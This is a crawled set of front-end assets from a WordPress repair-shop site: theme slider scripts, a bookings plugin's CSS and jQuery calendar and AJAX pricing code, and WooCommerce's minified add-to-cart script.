<script type="text/javascript" id="modality-slides-js-extra">
/* <![CDATA[ */
var php_vars = {"slideshowSpeed":"5000","animationSpeed":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/slides.js?ver=6.4.3" id="modality-slides-js"></script>
<script type="text/javascript" id="modality-ideal-slides-js-extra">
/* <![CDATA[ */
var php_vars = {"slideshowSpeed":"5000","animationSpeed":"800","sliderHeight":"500","sliderEffect":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/ideal-slides.js?ver=6.4.3" id="modality-ideal-slides-js"></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.8.5',blog:'69698089',post:'41',tz:'-5',srv:'empirepcrepair.com'} ]);
	_stq.push([ 'clickTrackerInit', '69698089', '41' ]);
</script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 07:32:50 GMT -->


--- FILE ---
content_type: text/css
request_url: https://empirepcrepair.com/wp-content/plugins/bookings-and-appointments-for-woocommerce/resources/css/ph_booking.css?ver=6.4.3
body_size: 319
content:
.non-bookable-slot{
	cursor: not-allowed;
}
.not-allowed{
	cursor: not-allowed!important;
	opacity: 0.7;
}
.not-available-msg{
	color: #ff7878;
}
@media (max-width: 500px) {
	ul.days li {margin-right: 3px;}
}

/*To avoid selection of text on double click*/
.callender-date {
	-webkit-user-select: none; /* webkit (safari, chrome) browsers */
	-moz-user-select: none; /* mozilla browsers */
	-khtml-user-select: none; /* webkit (konqueror) browsers */
	-ms-user-select: none; /* IE10+ */
}

li.callender-date, .weekdays li{
	margin-left: 0px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://empirepcrepair.com/wp-content/plugins/bookings-and-appointments-for-woocommerce/resources/js/ph-booking-genaral.js?ver=6.4.3
body_size: 777
content:
jQuery(document).ready(function($) {
	$(document).on("click", ".non-bookable-slot", function(){
		if( $(this).hasClass('de-active') ){
			loop_elm = $(this)
		}else{
			loop_elm 	= $(this).nextAll(".de-active:first");
		}
		show_not_bookable_message( loop_elm );
	})

	//If change here change in same function coded in includes->booking-callender->html-ph-booking-datepicker.php
	function show_not_bookable_message(loop_elm){ 
		if( loop_elm.length == 0 ){ //case of last item or no de-active after curent elm.
			return;
		}
		const monthNames = ["January", "February", "March", "April", "May", "June",
		  "July", "August", "September", "October", "November", "December"
		];

		from 		= loop_elm.find(".callender-full-date").val();
		from_date_obj = new Date(from);
		from_date 	= from_date_obj.getDate();
		month 		= monthNames[from_date_obj.getMonth()]
		
		msg_html = "";
		while( loop_elm.length > 0 ){
			to 			= $(loop_elm).find(".callender-full-date").val();
			to_date_obj 		= new Date(to);
			to_date 	= to_date_obj.getDate();
			month 		=  monthNames[to_date_obj.getMonth()]

			date_text = ( from.length == 7 ) ? '' : to_date; //in case of month callender, no need to show date
			
			if( msg_html.length > 0 ){
				msg_html = msg_html.replace(" and", ", ");
				msg_html += " and <b>"+month+" "+date_text+"</b>";
			}else{
				msg_html = "<b>"+month+" "+date_text+"</b>";
			}

			loop_elm = loop_elm.next(".de-active");
		}
		
		if( from_date == to_date ){
			date_text = ( from.length == 7 ) ? '' : from_date; //in case of month callender, no need to show date
			msg_html = "<b>"+month+" "+date_text+"</b> is not available.";
		}else{
			msg_html += " are not available." ;
		}
		$('.booking-info-wraper').html('<p id="booking_info_text"><span class="not-available-msg">'+msg_html+'</span></p>');
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://c0.wp.com/p/woocommerce/4.3.4/assets/js/frontend/add-to-cart.min.js
body_size: 905
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;function t(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)}t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});

--- FILE ---
content_type: application/javascript
request_url: https://empirepcrepair.com/wp-content/plugins/bookings-and-appointments-for-woocommerce/resources/js/ph-booking-ajax.js?ver=1.0.0
body_size: 987
content:
jQuery(document).ready(function($) {
	function generate_booking_info_text(from, to, cost){
		if( from !== to ){
			date_html = "<b>Booking:</b>&nbsp;"+formate_date(from)+"&nbsp;to&nbsp;"+formate_date(to);
		}else{
			date_html = "<b>Booking:</b>&nbsp;"+formate_date(from);
		}
		$('.booking-info-wraper').html('<p id="booking_info_text">'+date_html+'</p> <p id="booking_price_text"> Booking cost:&nbsp;'+cost+'</p>');
	}

	function formate_date( input_date ){
		var date = new Date( input_date.replace(/-/g, "/") ); //Safari bowser will accept only with seprator '/'

		var month = ["Jan", "Feb", "Mar", "Apr", "May", "Jun",
		"Jul", "Aug", "Sep", "Oct", "Nove", "Dec"][date.getMonth()];
		var strDate = date.getDate() + '-' + month + '-' + date.getFullYear();
		return strDate;
	}

	jQuery( ".ph-date-to" ).on('change', function(){
		from = jQuery( ".ph-date-from" ).val();
		to = jQuery( ".ph-date-to" ).val();
		
		loding_ico_url = $("#plugin_dir_url").val()+ "includes/booking-callender/icons/loading.gif";
		$(".booking-info-wraper").html('<img class="loading-ico" align="middle" src="'+loding_ico_url+'">');
		
		product_id = jQuery( "#phive_product_id" ).val();

		if( from.length === 0 || to.length === 0){
			return;
		}

		var data = {
			action: 'phive_get_booked_price',
			// security : phive_booking_ajax.security,
			product_id: product_id,
			book_from: from,
			book_to: to,
		};

		$.post( phive_booking_ajax.ajaxurl, data, function(res) {
			result = jQuery.parseJSON(res);
			// $(".price").html( result.price_html ); //to change the main product price

			$("#phive_booked_price").val(result.price);

			//in the case of monthpicker, take last date of 'TO' month
			if( (to.match(new RegExp("-", "g")) || []).length < 2 ){
				var date = new Date( to.replace(/-/g, "/") ); //Safari bowser will accept only with seprator '/'
				var LastDay = new Date(date.getFullYear(), date.getMonth() + 1, 0);
				to = to+"-"+LastDay.getDate();
			}
			generate_booking_info_text( from, to, result.price );
		});
	});


	$(document).on("change", ".callender-fixed-date", function(){
		product_id = jQuery( "#phive_product_id" ).val();
		var data = {
			action: 'phive_get_booked_datas_of_date',
			// security : phive_booking_ajax.security,
			product_id: product_id,
			date: $(this).val(),
		};

		$.post( phive_booking_ajax.ajaxurl, data, function(res) {
			$(".days").html(res);
		});
	})

});